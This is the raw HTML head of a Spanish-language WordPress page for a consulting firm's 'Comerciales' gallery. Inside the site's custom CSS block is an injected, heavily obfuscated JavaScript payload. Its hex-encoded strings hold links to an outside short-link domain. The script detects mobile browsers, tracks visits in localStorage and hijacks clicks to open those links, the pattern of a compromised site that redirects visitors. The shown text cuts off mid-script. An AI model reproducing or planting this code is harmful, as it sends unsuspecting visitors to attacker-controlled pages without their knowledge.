

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://a2s.cl/gallery-category/comerciales/
body_size: 43806
content:
<!DOCTYPE html>
<html lang="es-ES" prefix="og: http://ogp.me/ns#" class="no-js">
	<head>
		<meta charset="UTF-8" />
		<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">

		
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="http://a2s.cl/nuevo/xmlrpc.php" />

		<title>Comerciales archivos - a2s Consultores</title>

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"8ee70cedfc","_rest_nonce":"bdb0732285","_ajax_url":"\/nuevo\/wp-admin\/admin-ajax.php","_rest_url":"http:\/\/a2s.cl\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"8ee70cedfc","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"blog_home":"http:\/\/a2s.cl\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9.cleantalk.org\/pixel\/51e490e9cce4e07e21f3b979e4c24cfa.gif","data__email_check_before_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":{"apbct_cookies_test":"%7B%22cookies_names%22%3A%5B%22apbct_timestamp%22%2C%22apbct_site_landing_ts%22%5D%2C%22check_value%22%3A%22df995fce53b342939c60fe1a11a5a87f%22%7D"}}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '2123133043', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script>
<!-- This site is optimized with the Yoast SEO plugin v4.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://a2s.cl/gallery-category/comerciales/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Comerciales archivos - a2s Consultores" />
<meta property="og:url" content="http://a2s.cl/gallery-category/comerciales/" />
<meta property="og:site_name" content="a2s Consultores" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Comerciales archivos - a2s Consultores" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="a2s Consultores &raquo; Feed" href="http://a2s.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="a2s Consultores &raquo; RSS de los comentarios" href="http://a2s.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="a2s Consultores &raquo; Comerciales Project Category Feed" href="http://a2s.cl/gallery-category/comerciales/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/a2s.cl\/nuevo\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct_public_css-css'  href='http://a2s.cl/nuevo/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://a2s.cl/nuevo/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://a2s.cl/nuevo/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tlpportfolio-css-css'  href='http://a2s.cl/nuevo/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-3rd-css'  href='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/css/third-party.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fontawesome-css'  href='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/3rd/font-awesome/css/font-awesome.min.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-simplelineicons-css'  href='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/3rd/simple-line-icons/css/simple-line-icons.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-base-css'  href='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/css/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css'  href='http://a2s.cl/nuevo/wp-content/themes/hnk-child/style.css?ver=4.7.29' type='text/css' media='all' />
<style id='theme-inline-css' type='text/css'>
body {  color: #777;  font-size: 15px;  font-family: Karla;  font-weight: 400;  font-style: normal; } h1, h2, h3, h4, h5, h6 {  font-family: Playfair Display;  font-weight: 400;  font-style: normal; } h1 {  font-size: 48px; } h2 {  font-size: 36px; } h3 {  font-size: 30px; } h4 {  font-size: 24px; } h5 {  font-size: 18px; } h6 {  font-size: 14px; } #site-header #site-navigator .menu > li a {  color: #ffffff;  font-size: 16px;  font-family: Roboto;  font-weight: 500;  font-style: normal; } #masthead .brand {  margin-top: 20px;  margin-bottom: 20px; } #headerbar {  background-color: ;  color: ; } body.layout-boxed {  background-color: #fff; } #site-content #page-header {  background-color: #ccc;  background-image: url(http://a2s.cl/nuevo/wp-content/themes/hnk/assets/img/patterns/4.png);  background-repeat: repeat; } #site-content #page-header .title,      #site-content #page-header .subtitle {  color: #fff; } #site-content #page-callout {  background-color: ; } #site-content #page-callout .callout-content {  color: ; } #site-footer {  background-color: #191e28;  color: #ccc; } .wrapper,.page-fullwidth #page-body .wrapper .content-wrap .content .vc_row_wrap,.page-fullwidth #page-body #respond,.page-fullwidth #page-body .nocomments {  width: 1110px; } body.layout-boxed #site-wrapper,body.layout-boxed #site-wrapper #masthead-sticky,body.layout-boxed #site-wrapper #masthead.header-v7 {  width: 1210px; } .side-menu.layout-boxed #site-wrapper {  width: 1360px; }a,
.scheme,
.info-icon i,
.menu > li.home > a::before,
#site-header #masthead #site-navigator .menu.menu-extra > li > a,
.projects.projects-grid .projects-items .hentry .project-wrap .project-info .project-title a:hover,
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-info .project-title a:hover,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-info .project-title a:hover,
.blog .hentry .entry-header .entry-title a:hover, 
.single .hentry .entry-header .entry-title a:hover,
.blog .hentry .entry-content .entry-meta a:hover, 
.single .hentry .entry-content .entry-meta a:hover,
.blog .hentry .entry-content .readmore a:hover,
#site-header #masthead #site-navigator .menu li:hover a,
#site-header #masthead #site-navigator .menu li.current-menu-item a,
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-header .entry-title a:hover,
#site-wrapper .imagebox .box-image:hover .box-header .box-title a,
#site-wrapper .iconbox .box-header .box-icon i,
#site-wrapper .counter .counter-image i,
#site-wrapper .posts-carousel .hentry .entry-header .entry-title a:hover,
#site-wrapper .vc_toggle .vc_toggle_title h4::after,
#site-wrapper .member .member-info .social-links,
#site-wrapper .iconlist li i,
#site-wrapper .pricing-table .price-column .column-container .price .price,
#site-content #page-breadcrumbs .breadcrumbs a:hover {
	color: #ED1C24;
}
textarea:focus, 
input[type="text"]:focus, 
input[type="password"]:focus, 
input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, 
input[type="date"]:focus, 
input[type="month"]:focus, 
input[type="time"]:focus, 
input[type="week"]:focus, 
input[type="number"]:focus, 
input[type="email"]:focus, 
input[type="url"]:focus, 
input[type="search"]:focus, 
input[type="tel"]:focus, 
input[type="color"]:focus,
input.input-text:focus,
select:focus {
	border-color: #ED1C24;
}
input[type="submit"], 
button[type="submit"],
.button,
.goto-top a,
.widget .widget-title::after,
#site-header #masthead #site-navigator .social-links a:hover,
.projects.projects-grid .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
#site-footer .social-links a:hover,
.projects-related .projects-related-title::after,
h1.divider::after, h2.divider::after, h3.divider::after, h4.divider::after, h5.divider::after, h6.divider::after,
#site-wrapper .vc_progress_bar .vc_label .vc_label_units,
.woocommerce .onsale, .woocommerce-page .onsale,
.woocommerce .product .related h2::after, .woocommerce-page .product .related h2::after, 
.woocommerce .product .upsells h2::after, .woocommerce-page .product .upsells h2::after,
.widget.widget_product_categories ul a:hover,
#site-header #masthead #site-navigator .menu.menu-extra .shopping-cart a .shopping-cart-items-count,
.woocommerce .cart-collaterals h2::after, .woocommerce-page .cart-collaterals h2::after,
.woocommerce .login h1::after, .woocommerce-page .login h1::after, 
.woocommerce .checkout_coupon h1::after, 
.woocommerce-page .checkout_coupon h1::after, 
.woocommerce .checkout h1::after, 
.woocommerce-page .checkout h1::after, 
.woocommerce .login h2::after, 
.woocommerce-page .login h2::after, 
.woocommerce .checkout_coupon h2::after, 
.woocommerce-page .checkout_coupon h2::after, 
.woocommerce .checkout h2::after, 
.woocommerce-page .checkout h2::after, 
.woocommerce .login h3::after, 
.woocommerce-page .login h3::after, 
.woocommerce .checkout_coupon h3::after, 
.woocommerce-page .checkout_coupon h3::after, 
.woocommerce .checkout h3::after, 
.woocommerce-page .checkout h3::after,
#site-wrapper .flexslider .flex-direction-nav li a:hover,
.box .box-title::after,
#comments .comments-title::after, #comments #reply-title::after,
.content-inner > .woocommerce .myaccount_user + h2::after,
.content-inner > .woocommerce .address h3::after,
.woocommerce-edit-account .woocommerce h3::after, .woocommerce-edit-address .woocommerce h3::after,
.woocommerce .star-rating span, .woocommerce-page .star-rating span,
#site-wrapper .iconbox.color,
#site-wrapper .owl-controls .owl-buttons > div,
.search #main-content .content-inner .search-results article .counter,
.navigation.loadmore a,
#site-header #masthead #site-navigator-mobile.navigator-mobile,
#site-wrapper .owl-controls .owl-pagination .owl-page.active span,
#site-wrapper .member .member-info .social-links,
#site-wrapper .member:after,
.sidebar .widget.widget_nav_menu .menu li .sub-menu li a:hover,
#site-header #masthead #site-navigator .menu li a .badge,
.error404 #main-content .content-inner .heading-404,
#site-wrapper .imagebox .box-content .box-button a,
#site-header #headerbar,
#site-wrapper .pricing-table .price-column.highlight .column-container .plan,
#site-wrapper .pricing-table .price-column.highlight .column-container .price,
.vc_row.bg-scheme,
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.widget.widget_product_categories ul li.current-cat > a,
.sidebar .widget.widget_nav_menu .menu li.current_page_item > a,
.sidebar .widget.widget_nav_menu .menu li > a:hover,
#site-wrapper .wpb_single_image .vc_figure-caption {
	background-color: #ED1C24;
}
a.link,
.projects .projects-filter ul li.active a,
.projects.projects-grid .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.woocommerce .onsale::after, .woocommerce-page .onsale::after,
.woocommerce .product .woocommerce-tabs .tabs li.active a, .woocommerce-page .product .woocommerce-tabs .tabs li.active a,
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i.vc_tta-controls-icon-plus::before,
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i.vc_tta-controls-icon-plus::after,
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i,
#site-wrapper .member .member-info .social-links::after,
#site-wrapper .pricing-table .price-column.highlight .column-container {
	border-color: #ED1C24;
}
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li::after {
	border-top-color: #ED1C24;
}
#site-wrapper .wpb_single_image .vc_figure-caption::after {
	border-bottom-color: #ED1C24;
}a.project-quick-view{display: none !important;}

.navigation.post-navigation .nav-links {display: none;}

ul.cv {padding-left:0;}

ul.cv li {margin-bottom:10px; font-size:14px; line-height:24px; list-style:none; }

ul.project-categories li a {pointer-events: none; cursor: default;}

.medios img {border: solid 1px #000;}

.txt-proyectos {padding: 15px; background-color: #f2f2f2;}

.txt-proyectos p {color:#777;}

.pie-estudios {font-size:14px; line-height: 20px; text-align: center; margin-top: 10px; margin-bottom: 45px !important;}

.img-estudios img {border:1px #777 solid;}
</style>
<link rel='stylesheet' id='theme-google-fonts-css'  href='//fonts.googleapis.com/css?family=Karla%3A400%2C400italic%2C700%2C700italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://a2s.cl/nuevo/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://a2s.cl/nuevo/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' data-pagespeed-no-defer src='http://a2s.cl/nuevo/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.5'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5'></script>
<link rel='https://api.w.org/' href='http://a2s.cl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://a2s.cl/nuevo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://a2s.cl/nuevo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<style type='text/css'>.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {background: #000000}.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {background:rgba(0,0,0,0.8);}.tlp-portfolio .isotope1 .tlp-content h3{font-size:12px;}

.tlp-portfolio .layout1 .tlp-content h3 {font-family: Karla;}

.tlp-content-holder {padding: 10px 0px !important;}

.tlp-zoom {display:none !important;}

.tlp-portfolio .layout1 .tlp-portfolio-thum {border: solid 1px;}

.rt-container-fluid { padding:0 !important;}</style>
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://a2s.cl/nuevo/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

.videos h4{font-size:22px; line-height: 30px; margin-top:14px;font-weight:600; font-family: Karla;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x71\x5a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x43\x6c\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x55\x42\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x48\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4c\x7a\x69\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x46\x51\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x42\x53\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x4e\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x4e\x57\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x69\x75\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 